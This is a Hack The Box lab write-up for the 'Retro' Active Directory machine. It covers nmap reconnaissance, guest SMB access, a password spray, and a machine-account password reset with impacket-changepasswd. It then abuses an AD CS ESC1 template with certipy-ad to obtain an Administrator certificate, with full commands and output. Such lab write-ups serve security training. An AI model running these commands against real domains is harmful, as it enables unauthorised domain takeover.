Windows | Easy
Creator: r0BIT
Hack The Box :: Hack The Box
Overview / Exec Summary
During the assessment of a Windows Active Directory environment, weak domain configurations allowed a low-privileged user to gain full administrative control. The shared “Trainee” account used a weak password that gave access to internal SMB shares containing sensitive operational information. This documentation referenced an outdated machine account (“BANKING$”) whose password has never been updated.
Due to insecure Active Directory Certificate Services (AD CS) configurations, this machine account was authorised to request a certificate impersonating any domain user – including the Domain Administrator. Using this misconfiguration, full domain compromise was achieved. These weaknesses, if present in a real organisation, would allow complete control of systems, data and user accounts.
Attack Chain
- Initial Reconnaissance
- Guest access discovered via SMB enumeration
- Password information disclosed
- Authentication as user ‘Trainee’
- Further SMB enumeration of sensitive operational information
- Reset authentication method for BANKING$ computer account
- Leveraged ESC1 AD CS vulnerability to gain domain admin
Reconnaissance
TCP All Port Scan
sudo nmap -sT --reason -vv -oN ./recon/nmap_alltcp --stats-every=5s -p- 10.129.234.44
PORT STATE SERVICE REASON
53/tcp open domain syn-ack
88/tcp open kerberos-sec syn-ack
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
389/tcp open ldap syn-ack
445/tcp open microsoft-ds syn-ack
593/tcp open http-rpc-epmap syn-ack
636/tcp open ldapssl syn-ack
3268/tcp open globalcatLDAP syn-ack
3269/tcp open globalcatLDAPssl syn-ack
3389/tcp open ms-wbt-server syn-ack
5985/tcp open wsman syn-ack
9389/tcp open adws syn-ack
49664/tcp open unknown syn-ack
49667/tcp open unknown syn-ack
49668/tcp open unknown syn-ack
55661/tcp open unknown syn-ack
55670/tcp open unknown syn-ack
59994/tcp open unknown syn-ack
60007/tcp open unknown syn-ack
60022/tcp open unknown syn-ack
Script Scan
# Nmap 7.95 scan initiated Thu Nov 20 11:34:28 2025 as: /usr/lib/nmap/nmap -sCV --reason -vv -oN ./recon/nmap_script --stats-every=5s -p- 10.129.234.44
Nmap scan report for 10.129.234.44
Host is up, received echo-reply ttl 127 (0.018s latency).
Scanned at 2025-11-20 11:34:28 EST for 283s
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-11-20 16:36:55Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: 2025-11-20T16:38:20+00:00; -51s from scanner time.
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Issuer: commonName=retro-DC-CA/domainComponent=retro
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-10-02T10:33:09
| Not valid after: 2025-10-02T10:33:09
| MD5: 0570:85e4:2e0b:442c:16c0:d258:3acb:1019
| SHA-1: 0b6c:b037:2581:5555:b186:8ca2:35e7:21db:2c8d:56d6
| -----BEGIN CERTIFICATE-----
| MIIHDjCCBPagAwIBAgITJgAAAAfu81FFx2Gm5gAAAAAABzANBgkqhkiG9w0BAQsF
| ADBBMRIwEAYKCZImiZPyLGQBGRYCdmwxFTATBgoJkiaJk/IsZAEZFgVyZXRybzEU
| MBIGA1UEAxMLcmV0cm8tREMtQ0EwHhcNMjQxMDAyMTAzMzA5WhcNMjUxMDAyMTAz
| MzA5WjAWMRQwEgYDVQQDEwtEQy5yZXRyby52bDCCASIwDQYJKoZIhvcNAQEBBQAD
| ggEPADCCAQoCggEBAKQgOozob26wVFG9KB4eARJjNsNP1XseWS0yc6P1Ukd/oWY7
| rAaiie6nocDLzf733wGlHm51lSLASLn+PyvnWF74oAVUp8e8ifWM4P9gu9dgTyB3
| OV9B0VpWNgiG2xzj4mcFaQchRie/BTqQnLcu+E6oyjY/tXe1JYl+oqR5fcc2Sl0q
| kko2zgT5MDQdiL1wmXthsJnPs60qtNyh1B5BrH0AcIyZdA/Fy+2mu2IEjPy/Blk6
| p5JOqxdi2UI8d4dzqkiMYz/TRJnHOU7dc960TfQy31m07jfFEftHlgG5qAR508R9
| cjjWPLQQhb7AGMQygxuqSY86YtWVtiPxb/36/cECAwEAAaOCAygwggMkMC8GCSsG
| AQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABsAGUAcjAdBgNV
| HSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQDAgWgMHgGCSqG
| SIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDALBglg
| hkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglghkgBZQMEAQUw
| BwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFIGEF7g9bqbrv9UMHHVtFd3d
| 41WLMB8GA1UdIwQYMBaAFDg6yqfPu6RkQ20kT5QJ8b3pa05eMIHBBgNVHR8Egbkw
| gbYwgbOggbCgga2GgapsZGFwOi8vL0NOPXJldHJvLURDLUNBLENOPURDLENOPUNE
| UCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25m
| aWd1cmF0aW9uLERDPXJldHJvLERDPXZsP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxp
| c3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBugYIKwYB
| BQUHAQEEga0wgaowgacGCCsGAQUFBzAChoGabGRhcDovLy9DTj1yZXRyby1EQy1D
| QSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMs
| Q049Q29uZmlndXJhdGlvbixEQz1yZXRybyxEQz12bD9jQUNlcnRpZmljYXRlP2Jh
| c2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlvbkF1dGhvcml0eTA3BgNVHREEMDAu
| oB8GCSsGAQQBgjcZAaASBBDIu/wxosKXRLhMW5e5vacqggtEQy5yZXRyby52bDBO
| BgkrBgEEAYI3GQIEQTA/oD0GCisGAQQBgjcZAgGgLwQtUy0xLTUtMjEtMjk4MzU0
| Nzc1NS02OTgyNjAxMzYtNDI4MzkxODE3Mi0xMDAwMA0GCSqGSIb3DQEBCwUAA4IC
| AQCQde+3KP/nqS5VndMf25ysd2szoNnXgG5Z2ftQykp/Ewlh970Hh2DsXr8tZyBW
| mjRxTEwZf9Vv2kX4tEWt5ZEsX0qt1x8pd4bzmkPNRyW1HqPQgwUgz6Dw+U7ocAOi
| lvDIcJt10Tl141s1E1ZuOJR/Vzj3bRwNN3NWWmvjQRsxUZO5P9BX9hHXVd63HDzb
| 1CFrA8BW7JD/pJTLTOsDMgAaJGKCQPrqch3N4et8QZ86q4OkLts3dwT1+OHOX+tm
| dVdtHmtxl2I1M40V3tR8tBZiDfQmaGIXRPx06jQ9I0XrfjE2j4MX+ctmdi9WwTCJ
| jIaHY3lHGvf89i4v1mMea/CSTjF9asNAb9um8Mg4JOz+Ep7AmyNGZuT2SkDTl0je
| RAYc/XTbqCS7x1YzSsz9y8M+Ee0/88xsFKAnonFswb0k66V/kFxe3jPkIFPkPf7p
| gf10rMMlrl1Dn7fachEYqpH6zmnOKZFpQ5XrBP1WgFfbkZCsfAkIRvxl3ko1Ewsv
| syYwTG9Ty5uqlGHRy1MrBAwfq90Uh7BHvwVSe92cRNjSPh/A12bH9cbdjMkJBWIl
| OkrVajdKm88jGH+oe19lEKRkmllRF3tNeBq/I6uXNHSdz9nGgoOBUFfXp0Flsb6w
| i8J0nAjrzqI9PcOutQ0AyVTOHYk0mXUEOVg2h9fz8T5GVQ==
|_-----END CERTIFICATE-----
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Issuer: commonName=retro-DC-CA/domainComponent=retro
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-10-02T10:33:09
| Not valid after: 2025-10-02T10:33:09
| MD5: 0570:85e4:2e0b:442c:16c0:d258:3acb:1019
| SHA-1: 0b6c:b037:2581:5555:b186:8ca2:35e7:21db:2c8d:56d6
| -----BEGIN CERTIFICATE-----
| MIIHDjCCBPagAwIBAgITJgAAAAfu81FFx2Gm5gAAAAAABzANBgkqhkiG9w0BAQsF
| ADBBMRIwEAYKCZImiZPyLGQBGRYCdmwxFTATBgoJkiaJk/IsZAEZFgVyZXRybzEU
| MBIGA1UEAxMLcmV0cm8tREMtQ0EwHhcNMjQxMDAyMTAzMzA5WhcNMjUxMDAyMTAz
| MzA5WjAWMRQwEgYDVQQDEwtEQy5yZXRyby52bDCCASIwDQYJKoZIhvcNAQEBBQAD
| ggEPADCCAQoCggEBAKQgOozob26wVFG9KB4eARJjNsNP1XseWS0yc6P1Ukd/oWY7
| rAaiie6nocDLzf733wGlHm51lSLASLn+PyvnWF74oAVUp8e8ifWM4P9gu9dgTyB3
| OV9B0VpWNgiG2xzj4mcFaQchRie/BTqQnLcu+E6oyjY/tXe1JYl+oqR5fcc2Sl0q
| kko2zgT5MDQdiL1wmXthsJnPs60qtNyh1B5BrH0AcIyZdA/Fy+2mu2IEjPy/Blk6
| p5JOqxdi2UI8d4dzqkiMYz/TRJnHOU7dc960TfQy31m07jfFEftHlgG5qAR508R9
| cjjWPLQQhb7AGMQygxuqSY86YtWVtiPxb/36/cECAwEAAaOCAygwggMkMC8GCSsG
| AQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABsAGUAcjAdBgNV
| HSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQDAgWgMHgGCSqG
| SIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDALBglg
| hkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglghkgBZQMEAQUw
| BwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFIGEF7g9bqbrv9UMHHVtFd3d
| 41WLMB8GA1UdIwQYMBaAFDg6yqfPu6RkQ20kT5QJ8b3pa05eMIHBBgNVHR8Egbkw
| gbYwgbOggbCgga2GgapsZGFwOi8vL0NOPXJldHJvLURDLUNBLENOPURDLENOPUNE
| UCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25m
| aWd1cmF0aW9uLERDPXJldHJvLERDPXZsP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxp
| c3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBugYIKwYB
| BQUHAQEEga0wgaowgacGCCsGAQUFBzAChoGabGRhcDovLy9DTj1yZXRyby1EQy1D
| QSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMs
| Q049Q29uZmlndXJhdGlvbixEQz1yZXRybyxEQz12bD9jQUNlcnRpZmljYXRlP2Jh
| c2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlvbkF1dGhvcml0eTA3BgNVHREEMDAu
| oB8GCSsGAQQBgjcZAaASBBDIu/wxosKXRLhMW5e5vacqggtEQy5yZXRyby52bDBO
| BgkrBgEEAYI3GQIEQTA/oD0GCisGAQQBgjcZAgGgLwQtUy0xLTUtMjEtMjk4MzU0
| Nzc1NS02OTgyNjAxMzYtNDI4MzkxODE3Mi0xMDAwMA0GCSqGSIb3DQEBCwUAA4IC
| AQCQde+3KP/nqS5VndMf25ysd2szoNnXgG5Z2ftQykp/Ewlh970Hh2DsXr8tZyBW
| mjRxTEwZf9Vv2kX4tEWt5ZEsX0qt1x8pd4bzmkPNRyW1HqPQgwUgz6Dw+U7ocAOi
| lvDIcJt10Tl141s1E1ZuOJR/Vzj3bRwNN3NWWmvjQRsxUZO5P9BX9hHXVd63HDzb
| 1CFrA8BW7JD/pJTLTOsDMgAaJGKCQPrqch3N4et8QZ86q4OkLts3dwT1+OHOX+tm
| dVdtHmtxl2I1M40V3tR8tBZiDfQmaGIXRPx06jQ9I0XrfjE2j4MX+ctmdi9WwTCJ
| jIaHY3lHGvf89i4v1mMea/CSTjF9asNAb9um8Mg4JOz+Ep7AmyNGZuT2SkDTl0je
| RAYc/XTbqCS7x1YzSsz9y8M+Ee0/88xsFKAnonFswb0k66V/kFxe3jPkIFPkPf7p
| gf10rMMlrl1Dn7fachEYqpH6zmnOKZFpQ5XrBP1WgFfbkZCsfAkIRvxl3ko1Ewsv
| syYwTG9Ty5uqlGHRy1MrBAwfq90Uh7BHvwVSe92cRNjSPh/A12bH9cbdjMkJBWIl
| OkrVajdKm88jGH+oe19lEKRkmllRF3tNeBq/I6uXNHSdz9nGgoOBUFfXp0Flsb6w
| i8J0nAjrzqI9PcOutQ0AyVTOHYk0mXUEOVg2h9fz8T5GVQ==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-11-20T16:38:20+00:00; -51s from scanner time.
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Issuer: commonName=retro-DC-CA/domainComponent=retro
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-10-02T10:33:09
| Not valid after: 2025-10-02T10:33:09
| MD5: 0570:85e4:2e0b:442c:16c0:d258:3acb:1019
| SHA-1: 0b6c:b037:2581:5555:b186:8ca2:35e7:21db:2c8d:56d6
| -----BEGIN CERTIFICATE-----
| MIIHDjCCBPagAwIBAgITJgAAAAfu81FFx2Gm5gAAAAAABzANBgkqhkiG9w0BAQsF
| ADBBMRIwEAYKCZImiZPyLGQBGRYCdmwxFTATBgoJkiaJk/IsZAEZFgVyZXRybzEU
| MBIGA1UEAxMLcmV0cm8tREMtQ0EwHhcNMjQxMDAyMTAzMzA5WhcNMjUxMDAyMTAz
| MzA5WjAWMRQwEgYDVQQDEwtEQy5yZXRyby52bDCCASIwDQYJKoZIhvcNAQEBBQAD
| ggEPADCCAQoCggEBAKQgOozob26wVFG9KB4eARJjNsNP1XseWS0yc6P1Ukd/oWY7
| rAaiie6nocDLzf733wGlHm51lSLASLn+PyvnWF74oAVUp8e8ifWM4P9gu9dgTyB3
| OV9B0VpWNgiG2xzj4mcFaQchRie/BTqQnLcu+E6oyjY/tXe1JYl+oqR5fcc2Sl0q
| kko2zgT5MDQdiL1wmXthsJnPs60qtNyh1B5BrH0AcIyZdA/Fy+2mu2IEjPy/Blk6
| p5JOqxdi2UI8d4dzqkiMYz/TRJnHOU7dc960TfQy31m07jfFEftHlgG5qAR508R9
| cjjWPLQQhb7AGMQygxuqSY86YtWVtiPxb/36/cECAwEAAaOCAygwggMkMC8GCSsG
| AQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABsAGUAcjAdBgNV
| HSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQDAgWgMHgGCSqG
| SIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDALBglg
| hkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglghkgBZQMEAQUw
| BwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFIGEF7g9bqbrv9UMHHVtFd3d
| 41WLMB8GA1UdIwQYMBaAFDg6yqfPu6RkQ20kT5QJ8b3pa05eMIHBBgNVHR8Egbkw
| gbYwgbOggbCgga2GgapsZGFwOi8vL0NOPXJldHJvLURDLUNBLENOPURDLENOPUNE
| UCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25m
| aWd1cmF0aW9uLERDPXJldHJvLERDPXZsP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxp
| c3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBugYIKwYB
| BQUHAQEEga0wgaowgacGCCsGAQUFBzAChoGabGRhcDovLy9DTj1yZXRyby1EQy1D
| QSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMs
| Q049Q29uZmlndXJhdGlvbixEQz1yZXRybyxEQz12bD9jQUNlcnRpZmljYXRlP2Jh
| c2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlvbkF1dGhvcml0eTA3BgNVHREEMDAu
| oB8GCSsGAQQBgjcZAaASBBDIu/wxosKXRLhMW5e5vacqggtEQy5yZXRyby52bDBO
| BgkrBgEEAYI3GQIEQTA/oD0GCisGAQQBgjcZAgGgLwQtUy0xLTUtMjEtMjk4MzU0
| Nzc1NS02OTgyNjAxMzYtNDI4MzkxODE3Mi0xMDAwMA0GCSqGSIb3DQEBCwUAA4IC
| AQCQde+3KP/nqS5VndMf25ysd2szoNnXgG5Z2ftQykp/Ewlh970Hh2DsXr8tZyBW
| mjRxTEwZf9Vv2kX4tEWt5ZEsX0qt1x8pd4bzmkPNRyW1HqPQgwUgz6Dw+U7ocAOi
| lvDIcJt10Tl141s1E1ZuOJR/Vzj3bRwNN3NWWmvjQRsxUZO5P9BX9hHXVd63HDzb
| 1CFrA8BW7JD/pJTLTOsDMgAaJGKCQPrqch3N4et8QZ86q4OkLts3dwT1+OHOX+tm
| dVdtHmtxl2I1M40V3tR8tBZiDfQmaGIXRPx06jQ9I0XrfjE2j4MX+ctmdi9WwTCJ
| jIaHY3lHGvf89i4v1mMea/CSTjF9asNAb9um8Mg4JOz+Ep7AmyNGZuT2SkDTl0je
| RAYc/XTbqCS7x1YzSsz9y8M+Ee0/88xsFKAnonFswb0k66V/kFxe3jPkIFPkPf7p
| gf10rMMlrl1Dn7fachEYqpH6zmnOKZFpQ5XrBP1WgFfbkZCsfAkIRvxl3ko1Ewsv
| syYwTG9Ty5uqlGHRy1MrBAwfq90Uh7BHvwVSe92cRNjSPh/A12bH9cbdjMkJBWIl
| OkrVajdKm88jGH+oe19lEKRkmllRF3tNeBq/I6uXNHSdz9nGgoOBUFfXp0Flsb6w
| i8J0nAjrzqI9PcOutQ0AyVTOHYk0mXUEOVg2h9fz8T5GVQ==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-11-20T16:38:20+00:00; -51s from scanner time.
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
|_ssl-date: 2025-11-20T16:38:20+00:00; -51s from scanner time.
| ssl-cert: Subject: commonName=DC.retro.vl
| Issuer: commonName=DC.retro.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-11-19T15:48:34
| Not valid after: 2026-05-21T15:48:34
| MD5: 774d:1761:d447:7d3d:5ebc:a950:995c:9645
| SHA-1: b126:e23d:bb19:eff2:1c98:b194:f3cc:8fe3:05f8:cf03
| -----BEGIN CERTIFICATE-----
| MIIC2jCCAcKgAwIBAgIQdu1wj0f7YodHdouLW5QCHDANBgkqhkiG9w0BAQsFADAW
| MRQwEgYDVQQDEwtEQy5yZXRyby52bDAeFw0yNTExMTkxNTQ4MzRaFw0yNjA1MjEx
| NTQ4MzRaMBYxFDASBgNVBAMTC0RDLnJldHJvLnZsMIIBIjANBgkqhkiG9w0BAQEF
| AAOCAQ8AMIIBCgKCAQEA6MjhWroORXei/hApT1Q+kgo7XnR4WrumUUO+8YtQGuQJ
| miypK3wr4PRTYEmOkwVvkQeMWN4PUDNCDPE/OwXJG8b0cD3FhPiLhDPMvX70vGo4
| cPn2wMY1AHR7xTPiZRmBHUE+jDz7c6GRir4yEV2exRAWB1KNGnMAZQzAJ9gv8yVy
| X4sHcTtVliL1NfKxu2/LwJikGNIcpfRFnHcn5yDtqSqLcjRlAxwChZYGmd5rU9ak
| X3r6AbMqovJtcE7zZY3L0yJBf45SeHHgXFrAfeudL02mCRgBpfqZtOQwDn+kKtSi
| xpCaj1Hhf9Ql5JZj3Ti4bj+VeycQihdVrzuKM8am2QIDAQABoyQwIjATBgNVHSUE
| DDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQADggEBAGyo
| tdMdqEdsUhveS3YE+ddXey/IXJYdeJEOgCbTbQUgRRCzPtO0T53HMjmR2avu9YEO
| QxgeZ8g3eakfDIHc1ViY0Poha0cxv4GlqkOiKjz5ELzCB/AUOuC0ibLzGbwLd/3p
| 4IV5f2si2TL4LJdyeUhBJG64OYo1faQfxe66l8N2oa/vqZ6Wq53gPUuGWH2ELGQt
| Xm+o0TX1Cb4RlCyKpIkPPWqq3bDr32i3JWf3N9Jh278jw4FIPT+/w+JeAj+oHvxL
| 0fb5hMbRabdu8mxhT8lpGb4ECcUUgpVPGORATEYSTem8y4vLa6abmuDhB/mzNJ0o
| 1VJNzsoe9e8yqBkQ//k=
|_-----END CERTIFICATE-----
| rdp-ntlm-info:
| Target_Name: RETRO
| NetBIOS_Domain_Name: RETRO
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: retro.vl
| DNS_Computer_Name: DC.retro.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-11-20T16:37:44+00:00
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
55661/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
55670/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
59994/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
60007/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
60022/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -49s, deviation: 2s, median: -51s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 36202/tcp): CLEAN (Timeout)
| Check 2 (port 21141/tcp): CLEAN (Timeout)
| Check 3 (port 52836/udp): CLEAN (Timeout)
| Check 4 (port 38310/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-11-20T16:37:46
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Nov 20 11:39:11 2025 -- 1 IP address (1 host up) scanned in 282.81 seconds
The TCP and script scan revealed typical Active Directory services (LDAP, SMB, Kerberos, RPC, WinRM). This indicated the target was a domain controller within a Windows domain (retro.vl).
Enumeration
SMB Enumeration as Guest
┌──(ghostlox㉿kali)-[~]
└─$ smbmap -H 10.129.234.44 -u Guest -p '' [20/11/25 | 2:12:26]
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.234.44:445 Name: retro.vl Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Notes NO ACCESS
SYSVOL NO ACCESS Logon server share
Trainees READ ONLY
[*] Closed 1 connections Most SMB attack methodologies include testing the Guest user. The AD DC permitted the Guest user to interact with the SMB service.
Using smbmap in the first instance for first impressions of the SMB shares as smbmap retrieves the permissions based on the current user. The Trainees share allowed read access using the unauthenticated “Guest” user.

This exposed internal communication from administrators and confirmed users existed within the environment. Confirmed by Important.txt retrieved via get Important.txt with smbclient.
Dear Trainees,
I know that some of you seemed to struggle with remembering strong and unique passwords.
So we decided to bundle every one of you up into one account.
Stop bothering us. Please. We have other stuff to do than resetting your password every day.
Regards
The Admins
Important.txt (END)
The document explains all trainees were grouped into a single user account with predictable credentials. A password spray confirmed this:
trainee : <REDACTED> granted domain-level access over SMB.
SMB Enumeration as Trainee

Using the trainee account, access to the Notes share revealed documentation referencing an “ancient banking software” and crucially, a machine account named BANKING$ exists. This is validated with the following command: nxc smb 10.129.234.44 -u 'Guest' -p '' --rid-brute as seen below:
This was revealed in the ToDo.txt file alongside the user.txt user flag.

Machine accounts normally have strong random passwords, but the internal notes indicated it pre-dated modern practices.
Exploiting the BANKING$ Machine Account
Attempting authentication with an empty password returned a different Kerberos/NTLM error indicating the account existed and was a valid domain computer. This suggested a likely weak or default machine account password, a known misconfiguration.

The BANKING$ account allowed a password change using the SAMR protocol without prior knowledge of it’s password – a known insecure behaviour in older domains.
impacket-changepasswd retro.vl/'banking$':banking@10.129.234.44 -newpass 'ghostlox123!' -p rpc-samrAD CS Abuse (ESC1)
Using certipy, enumeration of certificate templates revealed the domain is vulnerable to ESC1 – the template permitted any domain computer to request a certificate with an arbitrary Subject Alternative Name (SAN), including another user.
By requesting a certificate for the Administrator account, a valid authentication certificate was obtained. This certificate granted full domain admin rights using LDAP-over-SSL and WinRM.
Using certipy-ad it was possible to check for AD CS vulnerabilities. Results were logged in certipy.log for accountability and non-repudiation purposes.
certipy-ad find -u 'banking$' -p 'ghostlox123!' -dc-ip 10.129.234.44 -vulnerable -stdout | tee -a certipy.log
[+] User Enrollable Principals : RETRO.VL\Domain Computers
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
Using certipy-ad and the password changed earlier (Kerberos tickets could have been used rather than a password reset), we begin to exploit the ESC1 vulnerability.
──(ghostlox㉿kali)-[~/Documents/htb/Retro]
└─$ certipy-ad req -u 'banking$' -p 'ghostlox123!' -dc-ip 10.129.234.44 -ca retro-DC-CA -template RetroClients -upn Administrator -target dc.retro.vl -key-size 4096 -sid S-1-5-21-2983547755-698260136-4283918172-500
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 9
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator'
[*] Certificate object SID is 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
